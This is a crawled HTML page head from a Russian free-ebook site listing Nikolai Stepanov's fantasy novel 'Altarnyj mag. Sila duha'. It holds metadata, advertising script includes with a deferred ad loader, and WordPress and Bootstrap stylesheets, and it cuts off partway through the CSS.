

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chitaka.club/knigi/altarnyj-mag-sila-duha/
body_size: 52353
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><link rel="shortcut icon" href="https://chitaka.club/drak-prozrachn.png" />  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script type="text/javascript" src="https://ads.digitalcaramel.com/js/chitaka.club.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <title>«Алтарный маг. Сила духа» Николай Степанов читать онлайн полностью бесплатно полную версию, скачать книгу в fb2, epub, rtf, txt, слушать аудиокнигу, отзывы | Читака</title><meta name="description" content="Читать онлайн электронную книгу «Алтарный маг. Сила духа» Николая Степанова полностью бесплатно полную версию без регистрации, скачать в форматах fb2, epub, rtf, txt с литературного сайта Читака" /><link rel="canonical" href="https://chitaka.club/knigi/altarnyj-mag-sila-duha/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="«Алтарный маг. Сила духа» Николай Степанов читать онлайн полностью бесплатно полную версию, скачать книгу в fb2, epub, rtf, txt, слушать аудиокнигу, отзывы | Читака" /><meta property="og:description" content="Читать онлайн электронную книгу «Алтарный маг. Сила духа» Николая Степанова полностью бесплатно полную версию без регистрации, скачать в форматах fb2, epub, rtf, txt с литературного сайта Читака" /><meta property="og:url" content="https://chitaka.club/knigi/altarnyj-mag-sila-duha/" /><meta property="og:site_name" content="Chitaka" /><meta property="article:modified_time" content="2021-02-18T16:42:30+00:00" /><meta property="og:image" content="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-sila-duha-42858360.jpg" /><meta property="og:image:width" content="461" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script async src="https://yandex.ru/ads/system/header-bidding.js"></scr`+`ipt>
<script type="text/javascript" src="https://ads.digitalcaramel.com/js/chitaka.club.js"></scr`+`ipt>
<script>window.yaContextCb = window.yaContextCb || []</scr`+`ipt>
<script src="https://yandex.ru/ads/system/context.js" async></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script><meta property="og:image" content="https://chitaka.club/wp-content/uploads/2020/04/altarnyj-mag-sila-duha-42858360-237x370.jpg" /><link rel="icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-32x32.png" sizes="32x32" /><link rel="icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-180x180.png" /><meta name="msapplication-TileImage" content="https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-270x270.png" /> <script>var ajaxUrlFlatPM = "https://chitaka.club/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <style media="all">@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}i{font-style:italic}input{-webkit-border-radius:0;border-radius:0;-webkit-appearance:none}html,body{height:100%}body{font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-size:1rem;font-style:normal;font-variant:normal;font-weight:500;line-height:18px;line-height:1.125rem}input,textarea,button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}button{border:none}a,button,span,input{-webkit-transition:all ease-in .2s;transition:all ease-in .2s}a{position:relative}a,a:hover{text-decoration:none}.lib_inner{position:relative;max-width:1346px;width:100%;min-height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto}@media (max-width:960px){.lib_inner{max-width:760px}}@media (max-width:640px){.lib_inner{max-width:80%;padding:0 1.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media (max-width:420px){.lib_inner{max-width:320px}}.lib_inner:after{content:"";display:table;clear:both}#lib_opacity{position:fixed;top:0;left:0;display:block;width:0;height:100%;z-index:1000;opacity:0;background-color:transparent;-webkit-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.lib_opacity_menu{position:fixed;top:0;left:0;display:block;width:0;height:100%;z-index:998;opacity:0;background-color:rgba(0,0,0,.3);-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.filter_container{max-width:185px;text-align:center;margin:1.6% auto}@media (max-width:640px){.filter_container{max-width:320px}}.filter{display:inline-block;color:transparent}.filter:after{content:"";display:table;clear:both}.filter .filter_list{float:left;color:#000}.filter .filter_list li{float:left}.filter .filter_link{display:block;float:left;color:#000;will-change:transform;padding:0 6px}@media (max-width:640px){.filter .filter_link{padding:0 5px}}.filter_link_active{font-size:1.125rem;color:#0b93d5 !important}.filter_prev,.filter_next{float:left;color:#000}.filter .filter_list li:first-of-type:before{content:'............';display:none;float:right;width:inherit;margin-left:-7px}.filter .filter_list li:before{content:"•";float:left;text-align:center}@media (max-width:640px){.filter .filter_list li:before{display:none}}.filter .filter_list li:last-of-type:after{content:'';display:none;font-size:20px}.filter_prev{padding-right:10px}.filter_prev:after{content:'\2039'}.filter_next{padding-left:10px}.filter_next:after{content:"\203A"}.vidget_main{width:96.1%;margin:-.5% 0 0;background-color:#f1f1f1}@media (max-width:690px){.vidget_main{max-width:627px;width:100%}}.karta-spisok{list-style:circle;padding-left:20px;text-align:left}.karta-spisok li{margin-bottom:20px}.karta-spisok li a{color:#288b9f}.karta-spisok li a:hover{color:#3ab55b}.site-cart-title{text-align:center;font-size:32px;line-height:1;margin-bottom:25px}@media (max-width:715px){.footer_text{line-height:12px;font-size:12px}}@media (max-width:425px){.book_slider_rating_img{max-height:60%}}.commentlist{margin:15px 0;box-sizing:border-box;background:#fff;border:1px solid #b2bebe;padding-left:26px;border-radius:5px}.comment-body{box-sizing:border-box;position:relative;padding:10px}.some-div,.comment-author,.comment-meta{float:left;padding-right:15px}.comment-author img{width:30px;position:absolute;top:10px;left:-37px;margin:0;padding:0;border:1px solid #edeeee;height:30px;border-radius:5px}.comment-body p{clear:both;font-family:verdana;font-size:15px;line-height:1.5;color:#000;text-align:left;margin:22px 0;width:100%}.reply{display:flex;align-items:flex-end}.comment-form-comment #comment{padding:5px;width:100%;height:120px;margin:5px 5px 5px 0;border:1px solid #b2bebe;border-radius:5px}.comment-form #author,.comment-form #email{padding:5px;width:250px;border:1px solid #b2bebe;margin:5px 5px 5px 0;border-radius:5px}.sidebar{width:100%;margin:0 auto}.sidebar_block{margin:0;background-color:#e8f8ea}.sidebar_menu{padding:0}.sidebar_block:first-child{margin-top:0;border-radius:10px;padding:10px 0}.sidebar_menu li{margin:0;text-align:center}.not-found-page{margin-top:120px;flex:1 0 auto}.not-found-page .col-12{text-align:center}.not-found-page p{font-size:18px;margin:15px 0 25px}.not-found-page a{padding:7px 50px;text-transform:uppercase;text-decoration:none;font-size:18px;border-radius:7px;background:#00c056;color:#fff;font-weight:600}.not-found-page a:hover{background:#0aa750;color:#fff}.error404{display:flex;flex-direction:column}.error404 footer{flex-shrink:0}.form-submit .submit:hover{color:#fff;cursor:pointer;background-color:#0aa750}.comment-form-comment #comment,.comment-reply-title{width:100%}#comment{border:2px solid #f1f1f1}.comment-form-comment label{display:none}.comment-reply-title{display:flex;justify-content:flex-start;font-weight:600;font-size:17px}.comment-notes{font-size:12px}.commentmetadata a,.comment-reply-link{color:#35a753}#comments{text-align:right;margin-bottom:20px}.comment-form-author{margin-bottom:10px}.comment-form-author input{margin-left:14px}.form-submit{margin-top:10px}.form-submit .submit{background-color:#00c056;padding:10px;font-size:14px;color:#fff;letter-spacing:1px;border:none;border-radius:7px;text-transform:uppercase;font-weight:600}.form-submit .submit:hover{color:#fff;cursor:pointer;background-color:#0aa750}.buttons_wrapper .lib_book_open{width:100%;height:30px;display:flex;justify-content:center;background-color:#32a756;font-size:14px;border-radius:5px}.action_buttons div{width:48%;height:30px;display:flex;justify-content:center;background-color:#32a756;font-size:14px;margin:10px 0;border-radius:5px}.action_buttons div:hover,.buttons_wrapper .lib_book_open:hover{background-color:#3cc265}.list-share{display:flex;align-items:center;padding:0;flex-wrap:wrap;justify-content:center}.list-share li{padding:5px 7px}.list-share li:hover{border-radius:10px;outline:2px solid #00c055}.lib_book_view{display:flex;align-items:center}.lib_book_view svg{width:20px;height:20px;margin-right:6px}.lib_book_view span{margin-right:3px}.sitemap-container{margin-top:130px}.pagination{flex-direction:column}.paginate-links .pagination .nav-links{display:flex;justify-content:center;flex-wrap:wrap;margin-top:15px}.paginate-links .pagination a{height:40px;width:40px;display:flex;flex-shrink:0;text-align:center;font-size:1.2rem;background:#f2f2f2;align-items:center;justify-content:center;border-radius:25px;color:#474747;text-decoration:none;font-weight:500;margin:0 5px}.paginate-links .pagination a.prev,.paginate-links .pagination a.next{padding:7px;background:#00c056;border-radius:10px;color:#fff;text-decoration:none;width:unset;height:unset}.paginate-links .pagination span{height:40px;width:40px;display:flex;flex-shrink:0;text-align:center;font-size:1.2rem;background:#f2f2f2;align-items:center;justify-content:center;border-radius:25px;color:#0b93d5;text-decoration:none;font-weight:500;margin:0 5px}.reclam-full{position:sticky;top:135px}.active{background-color:#ffffff!important}.breadcrumbs{display:flex;padding:0;flex-wrap:wrap}.breadcrumbs li{margin:0 5px;font-weight:500}.breadcrumbs li .lib_crumbs_link{font-size:16px;color:#000;text-decoration:none;transition:unset}.breadcrumbs li .lib_crumbs_link:hover{color:#32a756;transition:unset}.breadcrumbs li:last-child{font-size:16px}.book-container{margin-top:130px}@media(max-width:1024px){.paginate-links .pagination a.prev,.paginate-links .pagination a.next{height:40px;width:40px;border-radius:25px}}@media(max-width:520px){.paginate-links .pagination a,.paginate-links .pagination span{margin:0 2px}}
@charset "UTF-8";/*!
 * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid 